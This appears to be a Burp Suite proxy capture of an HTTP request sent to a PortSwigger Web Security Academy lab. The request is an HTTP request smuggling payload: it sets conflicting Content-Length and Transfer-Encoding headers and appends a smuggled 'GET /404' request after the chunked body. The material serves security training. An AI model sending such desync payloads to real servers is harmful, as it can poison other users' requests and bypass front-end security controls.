 Intercept HTTP history WebSockets history Proxy settings
Request to https://0aee000e0459f5188139fdb2009f0084.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1 ₩r ₩n
2 Host: 0aee000e0459f5188139fdb2009f0084.web-security-academy.net ₩r ₩n
3 Cookie: session=G8BwYVXO2PCl1ZbJBxk8AZb18878B46g ₩r ₩n
4 Cache-Control: max-age=0 ₩r ₩n
5 Sec-Ch-Ua: ₩r ₩n
6 Sec-Ch-Ua-Mobile: ?0 ₩r ₩n
7 Sec-Ch-Ua-Platform: "" ₩r ₩n
8 Upgrade-Insecure-Requests: 1 ₩r ₩n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36 ₩r ₩n
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 ₩r ₩n
11 Sec-Fetch-Site: cross-site ₩r ₩n
12 Sec-Fetch-Mode: navigate ₩r ₩n
13 Sec-Fetch-User: ?1 ₩r ₩n
14 Sec-Fetch-Dest: document ₩r ₩n
15 Referer: https://portswigger.net/ ₩r ₩n
16 Accept-Encoding: gzip, deflate ₩r ₩n
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7 ₩r ₩n
18 Connection: close ₩r ₩n
19 Content-Type: application/x-www-form-urlencoded ₩r ₩n
20 Content-Length: 4 ₩r ₩n
21 Transfer-Encoding: chunked ₩r ₩n
22 ₩r ₩n
23 7 ₩r ₩n
24 a=apple ₩r ₩n
25 0 ₩r ₩n
26 ₩r ₩n
27 GET /404 HTTP/1.1 ₩r ₩n
28 Referer: https://portswigger.net/